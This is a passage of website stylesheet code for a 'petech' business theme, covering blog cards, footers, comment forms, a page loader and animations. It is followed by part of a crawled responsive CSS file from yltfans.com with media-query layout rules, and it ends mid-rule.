    height: 100%;
    background: #43baff;
    top: 0;
	transition:.5s;
	z-index:-1;
}
.single_blog:hover .blog_page_button a:before{
	width: 100%;
}
.single_blog:hover .blog_page_button a{
	color:#fff;
}
.single_blog:hover .petech_blog_meta span{
	color:#fff;
}
.petech_blog_meta span{
	transition:.5s;
}
.blog_page_button a span {
    font-size: 20px;
    font-weight: 700;
    margin-left: 6px;
}
.blog_page_button a:hover {
    color:#43baff;
}
.blog_page_title a:hover {
    color:#43baff;
}
.petech_blog_meta a {
    color: #43baff;
    transition: .3s;
    position: relative;
    font-weight: 700;
}
.meta-date span {
    font-weight: 700;
}
.petech_blog_meta a:before {
    position: absolute;
    right: -6px;
    height: 14px;
    width: 1px;
    background: #666;
    content: "";
    top: 5px;
}
.petech_blog_meta a:hover{
	color:#43baff;
}

.subscribe_content_title h2 {
    font-size: 32px;
    font-weight: 700;
}
.subscribe_form input {
    font-size: 14px;
    height: 65px;
    padding: 5px 25px;
    position: relative;
    width: 100%;
    background: #F6F6FC;
    border: 0;
    border-radius: 0;
    margin-bottom: 14px;
    margin: auto;
    border: 0;
    border-radius: 15px;
}
.subscribe_form_send button {
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    border: medium none;
    border-radius: 15px;
    background: #43baff;
    display: block;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    margin: auto;
    padding: 15px 43px;
    position: absolute;
    right: 20px;
    top: 74%;
    display: inline-block;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.subscribe_form_send button:hover{
	color: #fff;
}

/* Style Blog All */
.blog_area.style_two{
	background: url(images/resource/bg2.jpg);
}
.blog_area.style_two.grid{
	background:#fff;
}

.style_two .single_blog {
    background: #252241;
    text-align: left;
}
.style_two .single_blog_content {
    padding: 35px 30px 30px;
}
.style_two .petech_blog_meta a {
    color: #bdd1d6;
}
.style_two .petech_blog_meta span {
    color: #bdd1d6;
}
.style_two .meta-comment i {
    color: #43baff;
    margin-right: 5px;
}
.style_two .petech_blog_meta a i {
    color: #43baff;
	margin-right: 5px;
}
.style_two .blog_description p {
    color: #bdd1d6;
}
.style_two .button_two a {
    color: #bdd1d6;
}
.style_two .blog_page_title a {
    color: #fff;
}
.style_two .blog_page_title a:hover{
	color: #43baff;
}
.petech_blog_meta.shado_bg {
    box-shadow: 0px 0px 35px 0px rgba(0, 0, 0, 0.11);
    padding: 10px 12px;
    position: relative;
    margin-top: -26px;
    background: #fff;
    border-radius: 5px;
}
.single_blog_thumb.el_thumb {
    overflow: hidden;
}
.single_blog_thumb.el_thumb img{
	transition:.5s;
	overflow:hidden;
}
.single_blog:hover .single_blog_thumb.el_thumb img{
	transform: scale(1.2);
}
/* Style Three */
.blog_area.style_three {
    background: #fff;
}
.style_three .single_blog_content {
    padding: 33px 24px 30px;
    text-align: left;
    border: 1px solid #f1f1f1;
	transition:.5s;
}
.style_three .button_two a {
    color: #001d23;
}
.style_three .button_two a span {
    font-size: 15px;
    color: #001d23;
}
.blog_description p,
.meta-comment{
	transition:.5s;
}
.single_blog:hover {
	background:#252241;
}
.single_blog:hover .blog_page_title a,
.single_blog:hover .button_two a,
.single_blog:hover .button_two a span,
.single_blog:hover .meta-comment,
.single_blog:hover .petech_blog_meta a,
.single_blog:hover .blog_description p,
.single_blog:hover .blog_page_title a{
	color:#fff;
}
.style_three .single_blog:hover .single_blog_content{
	border-color:#252241;
}
/*====================================================
--<	petech Footer Middle Area Css -->
======================================================*/

.footer-middle {
	background: url(images/resource/footer-bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.footer-middle.style_three{
	background: url(images/resource/bg3.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}
.footer-middle .row.ft-tp {
    border-bottom: 2px solid #282449;
}
.footer_middle_socail_menu {
    text-align: right;
}
.footer_middle_socail_menu_inner a {
    height: 60px;
    width: 60px;
    line-height: 60px;
    background: #2a2a45;
    display: inline-block;
    text-align: center;
    font-size: 20px;
    border-radius: 50%;
    margin: 0 3px;
	color:#43baff;
	transition:.5s;
}
.footer_middle_socail_menu_inner a:hover {
    background: #43baff;
	color:#fff;
}

.footer_main_logo{
    border-bottom: 2px solid #282449;
}
.widget-title {
    color: #fff;
    font-size: 22px;
}
.company-info-desc p {
    color: #b1b8ba;
    font-size: 15px;
}
.menu-quick-link-container ul li a {
	color: #b1b8ba;
	position: relative;
	transition: .5s;
}
.footer_buttom .subscribe_form input {
    font-size: 15px;
    width: 85%;
    background: transparent;
    border-bottom: 2px solid #ddd;
    border-top: 0;
    border-radius: 0;
    border-left: 0;
    border-right: 0;
    left: -25px;
}
.footer_buttom .subscribe_form button {
    right: 12px;
    top: 6px;
    font-size: 25px;
    background: transparent;
    padding: 0;
    border-radius: 0 5px 5px 0;
    color: #fff;
    position: absolute;
    height: 51px;
    width: 103px;
}
.menu-quick-link-container ul li {
    padding-bottom: 10px;
    list-style: none;
}
.recent-post-text a {
    color: #fff;
	font-weight:500;
	transition:.5s;
}
.recent-post-image {
    float: left;
}
.follow-company-text a {
    font-size: 16px;
    transition: .5s;
}
.follow-company-text a p {
    color:#fff;
	transition:.5s;
}
.follow-company-text {
    float: left;
}
.follow-company-icon a {
    font-size: 16px;
    color: #fff;
    margin: 0 5px;
    font-weight: 500;
    display: inline-block;
    transition: .5s;
}
.footer-middle.style_three .subscribe_form input {
    width: 100%;
    border: 1px solid #636378;
    border-top: 1px solid #636378;
    border-radius: 0;
    border-left: 1px solid #636378;
    border-right: 1px solid #636378;
    left: 0;
	height:52px;
	border-radius:5px;
}
.footer-middle.style_three .subscribe_form button {
    right: 0;
    top: 0%;
    font-size: 25px;
    background: #43baff;
    padding: 7px 29px;
    border-radius: 0;
    border-radius: 5px;
    position: absolute;
}
.footer-social-info p span {
    font-weight: 600 !important;
    color: #fff;
}
.footer-social-info p {
    color: #fff;
}
.recent-post-item.active {
    border-bottom: 1px solid #adb0be;
}
.follow-company-icon a:hover{
	color:#43baff;
}
.follow-company-text a p:hover {
    color:#43baff;
}
.menu-quick-link-container ul li a:hover{
	color:#43baff;
}
.recent-post-text a:hover{
	color:#43baff;
}
.footer-call-info span {
    color: #43baff;
}
.flaticon-phone-call .phone_number {
    color: #b1b8ba;
}
.footer-address-info h6 {
    padding-bottom: 15px;
}
.footer-address-info span {
    display: inline-block;
    float: left;
    margin-right: 10px;
	color:#43baff;
}
.footer-address-info p {
	 color: #b1b8ba;
}
.single_widget_thumb {
    position: relative;
    display: inline-block;
}
.single_widget_thumb_inner {
    overflow: hidden;
    display: inline-block;
    position: relative;
    margin: 3px;
}
.single_widget_thumb_inner::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 0%;
    background: rgba(67,186,255,0.7);
	transition:.5s;
}
.single_widget_thumb_inner:hover::before {
	width: 100%;
}
.single_widget_thumb_inner:hover .widget_icon_recent{
	left: 50%;
	opacity:1;
}
.widget_icon_recent {
    position: absolute;
    left: 0%;
    top: 50%;
    transform: translateY(-50%) translateX(-50%);
    content: "";
	transition:.5s;
	opacity:0;
}
.widget_icon_recent a {
    font-size: 20px;
    color: #fff;
}
/* Footer Style Two */
.footer-middle.style_two{
    background: #fff;
}
.style_two .widget-title {
    color: #001d23;
}
.style_two .company-info-desc p {
    color: #6d6d6d;
}
.style_two .menu-quick-link-container ul li a {
    color: #6d6d6d;
}
.style_two .flaticon-phone-call .phone_number {
    color: #6d6d6d;
}
.style_two .footer-address-info p {
    color: #6d6d6d;
}
.style_two .footer-address-info h6 {
    padding-bottom: 15px;
    color: #001d23;
}
.style_two .footer_buttom .subscribe_form button {
    top: 0;
    font-size: 18px;
    background: #43baff;
    padding: 9px 20px;
    position: absolute;
    right: 40px;
    width: 70px;
	height:50px;
}
.style_two .footer_buttom .subscribe_form input {
    background: #eeeeee;
    border-bottom:none;
    height: 50px;
}
.company_icon a {
    height: 42px;
    width: 42px;
    background: #4267b2;
    line-height: 42px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    margin: 0 3px;
}
.company_icon .instagram{
	background: #e9455a;
}
.company_icon .pinterest{
	background: #e60023;
}
.company_icon .twitter{
	background: #1da1f2;
}
.company_icon a:hover{
	background: #43baff;
}
.style_two .menu-quick-link-container ul li a:hover {
    color: #43baff;
}
/*====================================================
--<	petech Footer Bottom Area Css -->
======================================================*/

.footer-bottom {
    background: #343057;
    padding: 24px 0 5px;
}
.style_two .footer-bottom {
    padding: 20px 0 0;
    border-top: 2px solid #e6e6e6;
	background:none;
}
.footer-bottom-content-copy p {
	color: #b1b8ba;
}
.style_two .footer-bottom-content-copy p {
    color: #6d6d6d;
}
.footer-bottom-right-text {
	text-align: right;
}
.footer-bottom-right-text a {
	color: #fff;
	display: inline-block;
}
.footer-bottom-right-text .absod {
	margin-right: 30px;
	position: relative;
}
.footer-bottom-right-text .absod::before {
	position: absolute;
	content: "";
	right: -17px;
	top: 6px;
	height: 14px;
	width: 1px;
	background: #fff;
	transform: skew(-20deg);
}
.footer_buttom_menu_inner ul {
    list-style: none;
    text-align: right;
}
.footer_buttom_menu_inner ul li {
    display: inline-block;
    margin: 0 12px;
}
.footer_buttom_menu_inner > ul > li > a {
    display: block;
    color: #211e3b;
    font-weight: 800;
    font-size: 17px;
	transition:.5s;
}
.footer_buttom_menu_inner > ul > li > a:hover{
	color:#43baff;
}
/*====================================================
--<	petech Blog Details Area Css -->
======================================================*/
.blog-details-area {
    background: #fff;
}
.petech-blog-thumb img {
    transform: scale(1.01);
    transition: .5s;
    width: 100%;
}
.petech-single-blog.admin:hover .petech-blog-thumb img {
    transform: scale(1.2);
}
/* Blog Details  Content CSS */
.blog_details_top_title {
    border-left: 5px solid #43baff;
    padding-left: 30px;
}
.blog_details_top_title h2 {
    font-size: 30px;
}
.petech-blog-meta-left span {
    font-weight: 600;
    margin-right: 25px;
}
.blog_details_men_name {
    position: relative;
    margin-left: 70px;
}
.blog_details_men_name::before {
    position: absolute;
    left: -65px;
    content: "";
    top: 10px;
    height: 3px;
    width: 40px;
    background: #43baff;
}
.blog_details_thumb img {
    width: 100%;
}
.blog_dt_title h4 {
    font-weight: 700;
}
.blog_dtl_thumb img {
    width: 100%;
}
.petech-blog-meta-left i {
    margin-right: 10px;
}
.blog_details_dtn_icon a i {
    border: 1px solid #e6e6e6;
    color: #565872;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
}
.blog_details_dtn_icon a i:hover {
    background: #43baff;
    border-color: #43baff;
    color: #fff;
}
.blog_details_tp_dex p {
    font-size: 18px;
}
.blog_details_tp_dex p i {
    color: #43baff;
}
.blog_details_popular_tag p span {
    font-weight: 800;
    color: #001d23;
}
.Popular_tage_share {
    float: left;
}
.Popular_tage_share p span {
    font-weight: 800;
    color: #001d23;
}
.blog_details_popular_icon a {
    font-size: 15px;
    color: #6d6d6d;
    margin: 0 5px;
    display: inline-block;
	transition:.5s;
}
.blog_details_popular_icon a:hover {
    color: #43baff;
}
.blog_details_author {
    background: #f8f8f8;
    overflow: hidden;
    padding: 40px 30px 40px;
}
.blog_details_author_thumb {
    float: left;
}
.blog_details_author_thumb img {
    height: 150px;
    width: 150px;
}
.blog_details_author_social_profile a {
    font-size: 15px;
    display: inline-block;
    margin-right: 12px;
	color:#43baff;
	transition:.5s;
}
.blog_details_author_social_profile a:hover {
	color:#ef6330;
}

.blog_details_author_content p {
    padding-top: 10px;
}
.blog_details_author {
    background: #f8f8f8;
    overflow: hidden;
    padding: 40px 30px 40px;
    border-left: 5px solid #43baff;
}
.blog_details blockquote {
    margin: 37px 0 36px;
    font-size: 14px;
    border-left: 7px solid #43baff;
    background: #f7fafd;
    font-style: italic;
    font-weight: 500;
    padding: 25px 35px 15px;
}
.signatures {
	text-align: right;
	font-weight: 600;
	font-style: italic;
	font-size: 15px;
}
/* POST REPLY CSS */

.commentst_content p {
    color: #0d1218;
}
.comments_thumb {
	float: left;
	margin-right: 20px;
	overflow: hidden;
}
.commentst_content {
	overflow: hidden;
}
.blog_comments_section .post_meta span {
    font-weight: 600;
    padding-left: 15px;
    color: #777777;
    font-size: 15px;
}
.blog_comments_section .post_meta span:hover {
	color: #03a9f4;
}
.blog_comments_section .post_meta span:last-child:before {
	display: none;
}
.commentst_meta_reply i {
    margin-left: 10px;
    color: #43baff;
}
.commentst_meta_reply {
    font-size: 18px;
    font-weight: 600;
    color: #616161;
}
.single_commentst_inner .commentst_meta_reply {
    color: #03a9f4;
}
.commentst_meta_reply:hover {
	color: #03a9f4;
}
.single_commentst_inner {
	margin-bottom: 44px;
	margin-top: 46px;
	padding-left: 63px;
}
.badmin i {
	margin-right: 3px;
}

/* COMMENT FORM CSS */
.reply_ttl {
	margin-bottom: 36px;
}
.blog_reply .em_contact_form {
	margin-bottom: 0;
}
.blog_reply .contact_bnt button:hover {
	background: #0D2352;
	color: #fff;
}
/* contact title css */
.request_form_title h2 {
	color: rgba(221, 221, 221, 0.79);
	font-size: 18px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 47px 0 7px;
}
.request_form_title h1 {
	color: rgba(255, 255, 255, 1);
	font-size: 35px;
	font-weight: 700;
	padding-bottom: 40px;
	text-transform: uppercase;
	margin: 0;
}

/* petech Form Css */
.blog_reply_coment_dtl {
    background: #f8f8f8;
    padding: 25px 45px 30px;
}
.blog_reply_coment_dtl .contact_from {
    padding: 0;
}
.blog_reply_coment_dtl .form_box textarea {
    border: 3px solid #43baff;
    color: #495057;
    background-color: #fff;
    width: 100%;
    height: 140px;
    padding: 12px 0 0 20px;
}
.blog_reply_coment_dtl .form_box input {
    border: 3px solid #43baff;
    color: #495057;
    background-color: #fff;
    width: 100%;
    height: 65px;
    padding-left: 15px;
}
.blog_reply_coment_dtl .quote_btn button {
    background: #43baff;
    color: #fff;
    width: 100%;
    height: 65px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 0;
}
.blog_reply_coment_dtl .form_box input:focus,
.blog_reply_coment_dtl .form_box textarea:focus{
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
}
.paginations {
    text-align: center;
    margin-top: 20px;
    margin-bottom: 28px;
}
.page-numbers li {
    display: inline-block;
}
.paginations a, .page-numbers span.current {
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    margin: auto 5px;
    border: 1px solid #ddd;
    color: #888;
}
.paginations a:hover, .paginations a.current, .page-numbers span.current {
    background: #43baff;
    border-color: #43baff;
    color: #fff;
}
.wedget_sideber_thumb img {
    width: 100%;
}
.widget_about_thumb{
	text-align:center;
}
.widget_about_content{
	text-align:center;
}
.widget_about_content h5 {
    font-weight: 700;
    padding-bottom: 3px;
}
.widget_about_icon{
	text-align:center;
}
.widget_about_icon a {
    display: inline-block;
    margin: 0 3px;
}

#scrollUp {
	background: #43baff none repeat scroll 0 0;
	bottom: 30px;
	color: #fff;
	font-size: 22px;
	height: 70px;
	line-height: 70px;
	right: 100px;
	text-align: center;
	width: 70px;
	border-radius: 5px;
}
/*====================================================
--<	Techno Animate Css -->
/* bounce-animate */
.bounce-animate {
  animation-name: float-bob;
  animation-duration: 2s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -moz-animation-name: float-bob;
  -moz-animation-duration: 2s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float-bob;
  -ms-animation-duration: 2s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: float-bob;
  -o-animation-duration: 2s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear; }


@-webkit-keyframes float-bob {
  0% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); } }


@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes movebounce {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@-webkit-keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

@keyframes moveleftbounce {
  0% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
  50% {
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    -webkit-transform: translateX(0px);
            transform: translateX(0px);
  }
}

.rotateme {
  -webkit-animation-name: rotateme;
          animation-name: rotateme;
  -webkit-animation-duration: 20s;
          animation-duration: 20s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

@keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@-webkit-keyframes rotateme {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes rotate3d {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
            transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
            transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
            transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
            transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
            transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}
html{
    scroll-behavior: smooth;
}


/*Loader*/

.loader-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    transition: 0.8s 1s ease;
    z-index: 666;
}
.loader {
  position: relative;
  display: block;
  z-index: 201;
  top: 50%;
  left: 50%;
  width: 100px;
  height: 100px;
  margin: -50px 0 0 -50px;
  border-radius: 50%;
  transition: all 1s 1s ease;
  border: 3px solid transparent;
  border-top-color: #9A241C;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  -o-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}
.loader:before {
  position: absolute;
  content: '';
  top: 6px;
  left: 6px;
  right: 6px;
  bottom: 6px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-left-color: #FF3C00;
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  -o-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.loader:after {
  position: absolute;
  content: '';
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-right-color: #fff;
  -webkit-animation: spin 2.5s linear infinite;
  -moz-animation: spin 2.5s linear infinite;
  -o-animation: spin 2.5s linear infinite;
  animation: spin 2.5s linear infinite;
}
/* Here comes the Magic */

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.loader-wrapper .loder-section {
    position: fixed;
    top: 0;
    width: 50%;
    height: 100%;
    background: #111;
    z-index: 2;
}
.loader-wrapper .loder-section.left-section {
  left: 0;
  transition: 1s 1.4s ease;
}
.loader-wrapper .loder-section.right-section {
  right: 0;
  transition: 1s 1.4s ease;
}

/* When page loaded */
.loaded .loder-section.left-section {
  left: -100%;
}
.loaded .loder-section.right-section {
  right: -100%;
}
.loaded .loader-wrapper {
  visibility: hidden;
}
.loaded .loader {
  top: -100%;
  opacity: 0;
}

/*particles js*/
div#particles {
    position: relative;
}

#webcoderskull {
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 20px;
    width: 100%;
}
div#particles .slider3 {
    background-image: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://www.yltfans.com/assets/css/responsive.css
body_size: 2532
content:
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {


}


/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {
a.dtbtn {
	font-size: 14px !important;
	padding: 9px 15px !important;
}
.petech_menu > ul > li > a {
	font-size: 16px !important;
	margin:30px 6px !important; 
}
.owl-prev, .owl-next{
	display:none;
}
.search-box-btn span {
	height: 0 !important;
	width: 0 !important;
	line-height: 0 !important;
	border: 0 !important;
	border-radius: 0;
	margin-right: 20px;
}
.header_top_menu_phone::before {
	width: 228% !important;
}
.single_about.mr-70 {
	margin-right: 20px;
}
.about_area .main_title h1, .about_area .main_title h2 {
    font-size: 33px !important;
}
.sub_title h5 {
    font-size: 15px;
}
.section_text.bd-left.pr-5 {
	padding-right: 0 !important;
}
.choose_us_icon_inner {
	bottom: 26px !important;
	right: 62px !important;
}
.single_case_content_inner h4 {
	font-size: 20px;
}
.single_testimonial_content_inner {
	margin: 0 65px !important;
}
.single_content_date {
    top: 120px !important;
}
.single_feature_inner {
	padding: 55px 20px 40px !important;
}
.header_address_content_inner a {
	font-size: 14px !important
}
.single_feature_two_number_inner h1 {
    font-size: 200px !important;
}
.single_feature_two_number_inner {
    top: -60px !important;
}
.row.testi-two.ml-170 {
    margin: 0;
}
.style_two .single_testimonial_content_title h4 {
    margin-top: 12px;
}
.style-three .style2 .search-box-btn span {
    height: 45px !important;
    width: 45px !important;
    line-height: 39px !important;
}
.style-three .search-box-btn.search-box-outer {
    padding-right: 12px;
}
.slider5 .slider_dec p {
    width: 70% !important;
}
.single_feature_three {
    padding: 35px 25px 40px !important;
}
.single_service_two {
    padding: 30px 22px 25px !important;
}
.single_service_two_content p {
    font-size: 15px !important;
}
.main_title h1, .main_title h2 {
    font-size: 35px !important;
}
.blog_page_title h4 {
    font-size: 20px;
}
.single_service_three_content h4 {
    font-size: 21px;
}
.active .single_pricing_content {
    padding: 6px 0 70px !important;
}
.single_pricing_content {
    padding: 6px 0 70px !important;
}
.single_price_icon_inner {
    bottom: -38px !important;
}
.single_price_body {
    padding: 55px 18px 40px !important;
}
.blog-left-side .widget ul li a {
    font-size: 16px !important;
    padding: 14px 8px !important;
}
.single_about_content_inner {
    overflow: inherit !important;
}
.circular-title p {
    font-size: 14px !important;
}
.blog_page_title h4 {
    font-size: 16px;
}
.blog_description p, .meta-comment {
    font-size: 14px;
}
.petech_blog_meta a {
    font-size: 13px;
}
.petech_blog_meta span {
    font-size: 12px;
}
.button_two a {
    font-size: 12px;
}
.widget-title {
    font-size: 20px;
}
.slider_text_inner h3 {
    font-size: 65px;
}
.slider_text_inner h1 {
    font-size: 80px;
}
.slider_text_inner h2 {
    font-size: 75px;
}
.single_feature_title h4 {
    font-size: 20px;
}
.single_feature_text p {
    font-size: 13px;
}
.text-left .section_text.bd-left p {
    font-size: 16px;
}
.button a {
    padding: 15px 30px;
    font-size: 13px;
}
.single_about_content_inner h5 {
    font-size: 18px;
}
.single_service_content_inner h4 {
    font-size: 19px;
}
.single_service_content p {
    font-size: 13px;
}
.button_two a span {
    font-size: 16px;
}
.single_choose_content_inner h4 {
    font-size: 19px;
}








}


/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
.header_top_menu {
	display: none;
}
.slider_text_inner h1 {
    font-size: 70px !important;
}
.slider_text_inner h4 {
    font-size: 18px;
}
.slider_text_inner h2 {
    font-size: 62px !important;
}
.single_feature_inner {
	padding: 65px 20px 50px !important;
}
.im_rs_bt {
	padding-bottom: 24px;
}
.about_button.rsp {
	padding-bottom: 80px;
}
.main_title h1, .main_title h2 {
    font-size: 35px !important;
}
.sub_title h5 {
    font-size: 14px;
}
.single_testimonial_content_inner {
	margin: 0 0 !important;
	padding: 58px 40px !important;
}
.rs.pt-115.pb-100 {
	padding: 64px 0 50px !important;
}
.rsp2{
	padding: 54px 0 70px !important;
}
.rsp{
	padding: 64px 0 50px !important;
}
.service_area.rs.pt-115.pb-90 {
	padding: 64px 0 40px;
}
.rs.pt-115.pb-90 {
	padding: 64px 0 50px;
}
.whay_choose_us_area.pb-130 {
	padding-bottom: 80px;
}
.testimonial_area.pb-90 {
	padding-bottom: 40px;
}
.single_service_content {
	padding: 25px 10px 32px !important;
}
.header_middle_menu {
	display: none;
}
.single_mission_shape_inner3 {
	right: 80px;
	bottom: 10px;
}
.single_mission_shape_inner3 {
	display: none;
}
.single_mission_shape_inner{
	display: none;
}
.single_feature_two_number_inner h1 {
    font-size: 200px !important;
}
.single_feature_two_number_inner {
    top: -60px !important;
}
.team_area.bg.pt-350.pb-90 {
    padding: 290px 0 45px;
}
.row.testi-two.ml-170 {
    margin: 0;
}
.style_two .single_testimonial_content_title h4 {
    margin-top: 12px;
}
.slider5 .slider_dec p {
    width: 95% !important;
}
.single_feature_three {
    padding: 35px 30px 40px !important;
}
.feature_area.style_three {
    padding-bottom: 50px !important;
}
.service_top_bg_area {
    padding: 64px 0 200px !important;
}
.rspb.pb-90 {
    padding-bottom: 40px;
}
.single_team_two_inner {
    margin-bottom: 90px !important;
}
.single_case_study {
    margin-bottom: 30px;
}
.single_case_content {
    bottom: -50px !important;
}
.slider3 {
    height: 800px !important;
}
.slider4 {
    height: 800px !important;
}
.slider1 {
    height: 800px !important;
}
.slider2 {
    height: 800px !important;
}
.style_three .single_about_content {
    float: none !important;
}
.dreamit-section-title h1 {
    font-size: 35px !important;
}
.singles-joins-box {
    top: 0 !important;
}
.circular-title h3 {
    font-size: 20px !important;
}
.circular-title p {
    font-size: 11px !important;
}
.circular-btn a {
    font-size: 12px !important;
    padding: 8px 8px !important;
}
.single-circular-box {
    padding: 20px 8px 0 !important;
}
.blog_page_title a {
    font-size: 19px;
}
.petech_blog_meta a {
    font-size: 13px;
}
.petech_blog_meta span {
    font-size: 14px;
}
.blog_description p, .meta-comment {
    font-size: 14px;
}
.button_two a {
    font-size: 12px;
}

}

/* Large Mobile :600px. */
@media only screen and (min-width: 600px) and (max-width: 767px) {
.header_top_menu {
	display: none;
}
.slider_text_inner h1,
.slider_text_inner h2,
.slider_text_inner h3 {
	font-size: 60px !important;
}
.slider1 {
	height: 685px !important;
}
.slider2 {
	height: 685px !important;
}
.main_title h1, .main_title h2 {
    font-size: 28px ;
}
.sub_title h5 {
    font-size: 14px;
}
.im_rs_bt {
	padding-bottom: 25px;
}
.about_button.rsp {
	padding-bottom: 100px;
}
.single_service_content {
	padding: 25px 0 32px !important;
}
.single_testimonial_content_inner {
	margin: 0 0 !important;
	padding: 58px 58px !important;
}
.single_content_date {
    top: 275px !important;
}
.rs.pt-115.pb-100 {
	padding: 64px 0 50px;
}
.rs.pt-115.pb-90 {
	padding: 64px 0 50px;
}
.rsp2{
	padding: 54px 0 70px !important;
}
.rsp{
	padding: 64px 0 50px !important;
}
.service_area.rs.pt-115.pb-90 {
	padding: 64px 0 40px;
}
.whay_choose_us_area.pb-130 {
	padding-bottom: 80px;
}
.testimonial_area.pb-90 {
	padding-bottom: 40px;
}
.header_middle_menu {
	display: none;
}
.slider3 {
	height: 620px !important;
}
.slider4 {
    height: 620px !important;
}
.single_mission_shape_inner3 {
	display: none;
}
.single_feature_two_number_inner h1 {
    font-size: 200px !important;
}
.single_feature_two_number_inner {
